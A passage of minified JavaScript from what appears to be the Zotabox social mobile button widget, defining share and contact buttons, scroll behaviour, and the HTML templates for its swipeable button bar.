URL")',!1):a,placeholder:"",target:"_top",align:"right",domain_config:"facebook_fanpage",color:"#0083FE",iconColor:"#fff",icon:"icon-004"},tiktok:{name:"tiktok",label:"Tiktok",position:"22",on:"0",deeplink:_.isEmpty(this.data.button_config.tiktok_id)?this._parseLink("javascript",'alert("Please configure your Tiktok ID")',!1):"https://www.tiktok.com/@"+this.data.button_config.tiktok_id,placeholder:"",target:"_blank",align:"right",domain_config:"tiktok_id",color:"#212121",iconColor:"#fff",icon:"icon-135"}}[t]},doShow:function(){var t,n=this,o=this._escapeHtml(encodeURIComponent(window.document.title+" aaaa \r\n"))+encodeURIComponent(window.location.href),i="object"!=typeof this.data.button_data?JSON.parse(this.data.button_data):this.data.button_data;switch(_.isEmpty(this.data.button_data)||0==this.getCountObj(i)?(Zotabox.getMobileButton().addDefaultButton({name:"phone",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Phone",icon:"zb3-icon icon-019",color:"#33C96F",target:"_top",deeplink:(this._isMobileSafari(),this._parseLink("tel",this.data.button_config.phone_number,!1,'alert("Please configure your phone number");')),position:this.data.phone_position,on:this.toBoolean(this.data.phone_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"sms",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"SMS",icon:"zb3-icon icon-003",color:"#EDA63C",target:"_top",deeplink:(this._isMobileSafari(),this._parseLink("sms",this.data.button_config.sms_number,!1,'alert("Please configure your SMS number");')),position:this.data.sms_position,on:this.toBoolean(this.data.sms_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"email",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Email",icon:"zb3-icon icon-013",color:"#EA2425",target:"_top",deeplink:(this._isMobileSafari(),this._parseLink("mailto",this.data.button_config.email_address,!1,'alert("Please configure your recipient email address");')),position:this.data.email_position,on:this.toBoolean(this.data.email_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"whatsapp",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Whatsapp",icon:"zb3-icon icon-024",color:"#26D367",target:"_top",deeplink:(this._isMobileSafari(),this._parseLink("whatsapp","send?text="+o,!0)),position:this.data.whatsapp_position,on:this.toBoolean(this.data.whatsapp_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"skype",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Skype",icon:"zb3-icon icon-021",color:"#01AEF2",target:"_top",deeplink:(this._isMobileSafari(),this._parseLink("skype",this.data.button_config.skype_profile_name?this.data.button_config.skype_profile_name+"?chat&topic="+window.location.href:null,!1,'alert("Please configure your Skype username");')),position:this.data.skype_position,on:this.toBoolean(this.data.skype_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"line",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Line",icon:"zb3-icon icon-092",color:"#00b900",target:"_top",deeplink:this._parseLink("line","msg/text/"+o,!0),position:this.data.line_position,on:this.toBoolean(this.data.line_on),iconColor:"#fff",align:"right"}),t="https://www.instagram.com/"+this.data.button_config.instagram_username,null!=this.getLocation(this.data.button_config.instagram_username)&&(t=this.data.button_config.instagram_username),Zotabox.getMobileButton().addDefaultButton({name:"instagram",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Instagram",icon:"zb3-icon icon-091",color:"#d3307c",target:"_blank",deeplink:t,position:this.data.instagram_position,on:this.toBoolean(this.data.instagram_on),iconColor:"#fff"}),Zotabox.getMobileButton().addDefaultButton({name:"whatsapp_contact",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Whatsapp",icon:"zb3-icon icon-024",color:"#26D367",target:"_top",deeplink:"whatsapp://send?phone=+"+this.data.button_config.whatsapp_contact_id+"&text=Hello!",position:this.data.whatsapp_call_position,on:this.toBoolean(this.data.whatsapp_call_on),iconColor:"#fff"}),Zotabox.getMobileButton().addDefaultButton({name:"viber",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Viber",icon:"zb3-icon icon-023",color:"#8F5DB4",target:"_top",deeplink:(this._isMobileSafari(),this._parseLink("viber","forward?text="+o,!0)),position:this.data.viber_position,on:this.toBoolean(this.data.viber_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"custom_link",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Link",icon:"zb3-icon "+this.data.custom_link_icon,color:this.data.custom_link_color,target:"_blank",deeplink:this._parseLink("",this.data.custom_link,!1,'alert("Please configure your custom page URL");'),position:this.data.custom_link_position,on:this.toBoolean(this.data.custom_link_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"facebook",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Facebook",icon:"zb3-icon icon-009",color:"#3B5999",target:"_blank",deeplink:"http://www.facebook.com/share.php?u="+window.location.href,position:this.data.facebook_position,on:this.toBoolean(this.data.facebook_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"twitter",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Twitter",icon:"zb3-icon icon-134",color:"#000000",target:"_blank",deeplink:"http://twitter.com/intent/tweet?text="+o,position:this.data.twitter_position,on:this.toBoolean(this.data.twitter_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"facebook_send",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Facebook Send",icon:"zb3-icon icon-004",color:"#0083FE",target:"_blank",deeplink:"https://www.facebook.com/v2.4/dialog/send?app_id=&display=popup&e2e={}&link="+window.location.href+"&locale=en_US&sdk=joey&version=v2.4&next=",position:this.data.facebook_send_position,on:this.toBoolean(this.data.facebook_send_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"google_plus_one",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Google Plus One",icon:"zb3-icon icon-010",color:"#DE4B39",target:"_blank",deeplink:"https://plus.google.com/share?url="+window.location.href,position:this.data.google_plus_one_position,on:this.toBoolean(this.data.google_plus_one_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"pinterest",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Pinterest",icon:"zb3-icon icon-007",color:"#CB2026",target:"_blank",deeplink:"javascript:window.parent.Zotabox.getWidgetById("+this._id+").openPinImageDialog();",position:this.data.pinterest_position,on:this.toBoolean(this.data.pinterest_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"youtube",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Youtube",icon:"zb3-icon icon-016",color:"#BD0000",target:"_blank",deeplink:this._parseLink("",this.data.button_config.youtube_channel_url,!1,'alert("Please configure your youtube channel");'),position:this.data.youtube_position,on:this.toBoolean(this.data.youtube_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"linked_in",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Linked In",icon:"zb3-icon icon-012",color:"#007BB6",target:"_blank",deeplink:"http://www.linkedin.com/shareArticle?mini=true&url="+window.location.href,position:this.data.linked_in_position,on:this.toBoolean(this.data.linked_in_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"blogger",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Blogger",icon:"zb3-icon icon-008",color:"#FE8831",target:"_blank",deeplink:"https://www.blogger.com/blog-this.g?u="+window.location.href+"&t="+window.location.href+"&n="+window.document.title,position:this.data.blogger_position,on:this.toBoolean(this.data.blogger_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"tumblr",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Tumblr",icon:"zb3-icon icon-022",color:"#32506D",target:"_blank",deeplink:"http://www.tumblr.com/share?v=3&u="+window.location.href,position:this.data.tumblr_position,on:this.toBoolean(this.data.tumblr_on),iconColor:"#fff",align:"right"}),Zotabox.getMobileButton().addDefaultButton({name:"reddit",widget_id:this.data.widget_id,monitor_id:this.data.monitor_id,label:"Reddit",icon:"zb3-icon icon-020",color:"#ED4000",target:"_blank",deeplink:"http://www.reddit.com/submit?url="+window.location.href,position:this.data.reddit_position,on:this.toBoolean(this.data.reddit_on),iconColor:"#fff",align:"right"})):jQuery.each(i,function(t,o){var i,e;1!=(1==Zotabox.isPreview()?o.on:1)||void 0!==(i=n.getDefaultData(t,o.config))&&("custom_link"==i.name&&(i.color=n.data.custom_link_color,i.icon=n.data.custom_link_icon),e=i.color,t=i.iconColor,1==n.data.is_color&&(e=n.data.tab_color,t=n.getBrightness(n.data.tab_color)<70?"#ffffff":"#212121"),Zotabox.getMobileButton().addDefaultButton({name:i.name,widget_id:n.data.widget_id,monitor_id:n.data.monitor_id,label:i.label,icon:"zb3-icon "+i.icon,color:e,target:i.target,deeplink:i.deeplink,position:o.position,on:1,iconColor:t,align:i.align}))}),Zotabox.getMobileButton().setOptions({backstyle:this.data.backstyle,opacity:this.data.opacity,base_custom_css:this.data.base_custom_css,custom_css:this.data.custom_css}),Zotabox.getMobileButton().render(),this.data.behaviour){case 1:if(document.querySelectorAll(".ztb-scb-wrapper a").length<=3&&0==document.querySelectorAll("#zbx-iframe-container").length)return void 0!==document.querySelector(".ztb-scb-wrapper")&&(document.querySelector(".ztb-scb-wrapper").style.opacity=1),!1;var e,a=Zotabox.Core.jQuery(window).scrollTop();Zotabox.addEvent("scroll",window,function(t){var o=Zotabox.Core.jQuery(window).scrollTop();clearTimeout(e),_.isEqual(Zotabox.getMobileButton().is_shown,!0)?a<o&&Zotabox.getMobileButton().hideMobileButton():(o<a&&Zotabox.getMobileButton().showMobileButton(),e=setTimeout(function(){Zotabox.getMobileButton().showMobileButton()},3e3)),a=o}),0==a&&Zotabox.getMobileButton().enable();break;case 2:default:Zotabox.getMobileButton().showMobileButton()}},getCountObj:function(t){var i=0;return null!=t&&jQuery.each(t,function(t,o){i<t&&(i=t),i++}),i},openPinImageDialog:function(){return new t(this.el,Zotabox.getTemplates("pinterest-dialog/image-buttons")).openDialog()},_parseLink:function(t,o,i,e){return i=i||!1,!o||_.isEmpty(String(o))?"javascript:"+e:_.compact([t,(i?"//":"")+o]).join(":")},_isMobileSafari:function(){return navigator.userAgent.match(/(iPod|iPhone|iPad)/)&&navigator.userAgent.match(/AppleWebKit.+Version/)},toBoolean:function(t){return!!/(true|1)/g.test(String(t).toLowerCase())},_escapeHtml:function(t){return t.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"%27")},correctButtonConfig:function(){var i=this,e={};return _.isEmpty(this.data.button_config)&&(this.data.button_config={},_.each(this.data.button_data,function(t,o){t=i.getDefaultData(o,t.config),_.isEmpty(t.domain_config)||(e[t.domain_config]=i.data.button_data[t.name].config)})),_.each(["sms_number","skype_profile_name","facebook_fanpage","twitter_username","google_plus_url","pinterest_username","youtube_channel_url","instagram_username","blogger_url","email_address","getpocket_url","linked_in_url","phone_number","telegram_user_name","snapchat_user_name","line_url","viber_phone_number","whatsapp_contact_id","tiktok_id"],function(t,o){void 0===e[t]&&(void 0===i.data.button_config[t]||_.isEmpty(i.data.button_config[t])&&!_.isEmpty(DOMAIN[t])?e[t]=void 0!==DOMAIN[t]?DOMAIN[t]:null:e[t]=i.data.button_config[t])}),this.data.button_config=e}})}),define("Widgets.SocialMobileTool.Default.Template",[],{"button-item":function(obj){obj=obj||{};var __t,__p="",__e=_.escape;with(obj)__p+='<div class="swiper-slide">\n    <a\n        href="'+__e(deeplink)+'"\n        '+__e(target?"target="+target:"")+'\n\n        data-attr="'+__e(name)+'"\n        style="background-color: '+__e(color)+'"\n    >\n        <i style="color: '+__e(iconColor)+'" class="'+__e(icon)+'"></i>\n    </a>\n</div>';return __p},iframe:function(obj){obj=obj||{};var __t,__p="",__e=_.escape,__j=Array.prototype.join;function print(){__p+=__j.call(arguments,"")}with(obj){__p+="<!DOCTYPE html>\n<html id=\"ztb-widget-container\" >\n<head>\n    <title></title>\n    <meta charset=\"utf-8\">\n    <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\">\n    <meta http-equiv=\"Content-Security-Policy\" content=\"default-src *; media-src *; img-src * 'self' data: blob:; script-src * 'self' 'unsafe-inline' 'unsafe-eval'; style-src * 'self' 'unsafe-inline'; font-src * data: ;\">\n    "+(null==(__t=FlexImagesLibs)?"":__t)+'\n</head>\n\n<body>\n    <style type="text/css">\n        body {\n            width: '+__e(width)+"px;\n        }\n\n        #swiper-frame {\n            visibility: hidden;\n            width: "+__e(width)+"px;\n            margin: 0;\n            margin-right: 0;\n        }\n\n        .swiper-container-free-mode > .swiper-wrapper {\n            ",6<buttonsCountNum?__p+="\n                margin-top: -2px;\n            ":__p+="\n                margin-top: 0px;\n            ",__p+='\n        }\n    </style>\n    \n    <div id="swiper-frame">\n        <div class="swiper-container">\n            <div class="swiper-wrapper">\n                '+(null==(__t=buttonsHtml)?"":__t)+'\n            </div>\n            <div class="swiper-scrollbar"></div>\n        </div>\n    </div>\n\n    ';var assetUri=[Zotabox.getDomainURIs().static,"__"+Zotabox.getConfig().version].join("/");__p+='\n    <script type="text/javascript" src="'+(null==(__t=assetUri)?"":__t)+"/asset/script/swiper.js\"><\/script>\n\n    <script type=\"text/javascript\">\n        window.onload = function() {\n            var smtSwiperOpts = {\n                scrollbar: '.swiper-scrollbar',\n                scrollbarHide: false,\n                effect: 'slide',\n                setWrapperSize: true,\n                spaceBetween: 4,\n                freeMode: true,\n                freeModeMomentumRatio: 0.5,\n                freeModeSticky: true,\n                nextButton: '.swiper-button-next',\n                prevButton: '.swiper-button-prev',\n                preventClicks: false,\n                touchEventsTarget: 'wrapper',\n                simulateTouch: true,\n                iOSEdgeSwipeDetection: true,\n                onInit: function() {\n                    var swiperFrame = Zotabox.Core.Sly('#swiper-frame').find(document.body);\n                    if (swiperFrame) {\n                        swiperFrame.style.visibility = 'visible';\n                    };\n                }\n            }\n            ",6<buttonsCountNum?__p+="\n                smtSwiperOpts = Zotabox._.defaults({\n                    width: "+__e(width-8)+",\n                    slidesPerView: 6,\n                    slidesOffsetBefore: 4,\n                    slidesOffsetAfter: -4\n                }, smtSwiperOpts);\n            ":buttonsCountNum<=6&&(__p+="\n                smtSwiperOpts = Zotabox._.defaults({\n                    width: "+__e(width-12)+",\n                    slidesPerView: "+__e(buttonsCountNum)+",\n                    slidesOffsetBefore: 2,\n                    slidesOffsetAfter: -2\n                }, smtSwiperOpts);\n            "),__p+="\n            var smtSwiper = new Swiper('.swiper-container', smtSwiperOpts);\n\n            var buttonElms = Zotabox.Core.Sly('.swiper-slide > a').search(document.body);\n            Zotabox._.each(buttonElms, function(buttonElm) {\n                Zotabox.addEvent('click', buttonElm, function(e) {\n                    Zotabox.Stats.sendEvents2('CT', '"+(null==(__t=monitor_id)?"":__t)+"', "+(null==(__t=widget_id)?"":__t)+');\n                });\n            });\n        };\n    <\/script>\n    <style type="text/css">/*<![CDATA[*/'+(null==(__t=base_custom_css)?"":__t)+'/*]]>*/</style>\n    <style type="text/css">/*<![CDATA[*/'+(null==(__t=custom_css)?"":__t)+"/*]]>*/</style>\n</body>\n</html>"}return __p},"pinterest-image-selection":function(obj){obj=obj||{};var __t,__p="",__e=_.escape,__j=Array.prototype.join;function print(){__p+=__j.call(arguments,"")}with(obj)__p+='<div>\n    <p class="zbx-bar-title">\n        <i class="zbx-pinterest-logo"></i>\n        <i class="zbx-button-close-dialog"></i>\n    </p>\n\n    <ul class="zbx-pin-buttons">\n        '+(null==(__t=_.isEmpty(images)?'<li style="width: 100%;top: 50%;margin-top: -30px;">(no image to pin)</li>':null)?"":__t)+"\n        ",_.each(images,function(t){__p+='\n            <li>\n                <a href="'+__e(t.pinit)+'" target="_blank">\n                    <div class="zbx-pin-button">\n                        <em></em>\n                    </div>\n                    <img width="100%" height="auto" src="'+__e(t.src)+'">\n                </a>\n            </li>\n        '}),__p+="\n    </ul>\n</div>";return __p}}),define("Widgets.SocialMobileTool.Default.CodeName",[],"social_mobile_tool"),define("Widgets.SocialMobileTool.Default.ClassName",[],"SocialMobileTool"),define("Widgets.SocialMobileTool.Default.ThemeName",[],"Default"),define("Widgets.SocialMobileTool.Default.Installer",[],function(){return function(a){DOMAIN=Zotabox.getData().domain,CUSTOMER=Zotabox.getData().customer,ZOTABOX=Zotabox.getDomainURIs(),DOMAIN_STATIC_DIR=Zotabox.getDomainURIs().static+"/__"+Zotabox.getConfig().version,DOMAIN_CACHE_DIR=Zotabox.getDomainRoot()+"/"+Zotabox.getConfig().timestamp,_=Zotabox._,async=Zotabox.async,Class=Zotabox.Class,Widget=Zotabox.Widget,DomainRules=Zotabox.DomainRules,Sly=Zotabox.Core.Sly,CookieManager=Zotabox.Core.CookieManager,Request=Zotabox.Core.Request,jQuery=Zotabox.Core.jQuery,Stats=Zotabox.Stats,Zotabox.require(["Widgets.SocialMobileTool.Default.CodeName","Widgets.SocialMobileTool.Default.ClassName","Widgets.SocialMobileTool.Default.ThemeName","Widgets.SocialMobileTool.Default","Widgets.SocialMobileTool.Default.Template"],function(t,o,i,e,n){return a.apply(this,[null].concat(arguments))})}})}.apply(Zotabox,[Zotabox.require,Zotabox.define]);